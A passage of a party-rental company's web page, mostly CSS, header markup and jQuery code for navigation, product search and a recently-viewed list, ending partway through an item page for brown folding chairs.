    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
        margin-top: calc(20px + 150px);
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/"><img src='//files.sysers.com/cp/upload/jumpguy/editor/Logo-Jump-Guy-Transparent.png' class='header-logo' border='0' style='max-height:300;' alt='JumpGuy Inflatables ' title='JumpGuy Inflatables ' /></a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://(773) 774-3636">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">(773) 774-3636</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://(773) 774-3636" class="mobile-phone-link link-style">(773) 774-3636</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery Areas</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/frequently_asked_questions/">FAQs</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/employment/">Employment</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" data-category-name="${category.name}" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'>	<div style="clear:left" id="sepS" class="edsep"></div>
	<div id="newdiv_insert_n2">
		<style>
			.text-full-width { padding: 20px 0px 20px 0px }
		</style>
		<div id="elemtype-FullWidthText1"></div>
		<section class="text-full-width store">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<p class="info" id="n2at_0_textid-f-info-1">
							<div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'Passion One', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'Passion One', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'Passion One', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #ed1c24;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <div class="h2">Chairs-Brown Folding</div>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_jumpguy_id_73568">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/jumpguy/items/ZChairs_brownbrown.jpg" alt="Chairs-Brown Folding" title="Chairs-Brown Folding" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p>$3.00</p>
                                <p><div id='book_button_jumpguy_id_73568' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_jumpguy_id_73568`).innerHTML; last_item_container_id = `jumpguy_id_73568`; document.getElementById(`container_jumpguy_id_73568`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=jumpguy_id_73568`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
